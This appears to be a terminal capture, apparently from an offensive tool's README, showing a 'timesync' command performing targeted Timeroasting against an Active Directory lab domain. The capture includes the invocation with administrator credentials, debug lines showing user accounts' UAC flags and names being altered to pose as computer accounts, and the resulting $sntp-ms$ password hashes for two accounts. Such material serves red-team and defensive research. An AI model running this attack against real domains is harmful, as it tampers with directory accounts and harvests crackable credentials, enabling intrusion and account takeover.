 └─$ timesync -u Administrator -p 1qaz@WSX -d test.local --dc-ip 192.168.1.80 -t group1 -v
[+] Successfully connected to Active Directory
DEBUG:timesync.TargetedTimeroast:UAC for Administrator: 66048
DEBUG:timesync.TargetedTimeroast:UAC for Administrator set to 4096
DEBUG:timesync.TargetedTimeroast:sAMAccountName for Administrator changed to Administrator$
DEBUG:timesync.TargetedTimeroast:Domain controller: 192.168.1.80, target rid: 500, target name: Administrator$
DEBUG:timesync.TargetedTimeroast:sAMAccountName for Administrator$ changed to Administrator
DEBUG:timesync.TargetedTimeroast:UAC for Administrator set to 66048
500:$sntp-ms$a7702d2a45e1b34431fb0228f3b6aeb2$1c0111e900000000000aadd84c4f434ceb3a9c7ebfef0a0ee1b8428bffbfcd0aeb3
DEBUG:timesync.TargetedTimeroast:UAC for c.tikhonov: 512
DEBUG:timesync.TargetedTimeroast:UAC for c.tikhonov set to 4096
DEBUG:timesync.TargetedTimeroast:sAMAccountName for c.tikhonov changed to c.tikhonov$
DEBUG:timesync.TargetedTimeroast:Domain controller: 192.168.1.80, target rid: 3295, target name: c.tikhonov$
DEBUG:timesync.TargetedTimeroast:sAMAccountName for c.tikhonov$ changed to c.tikhonov
DEBUG:timesync.TargetedTimeroast:UAC for c.tikhonov set to 512
3295:$sntp-ms$3e4a319bfc99ecc0d6125fd464db0de1$1c0111e900000000000aadd84c4f434ceb3a9c7ebdcbf536e1b8428bffbfcd0aeb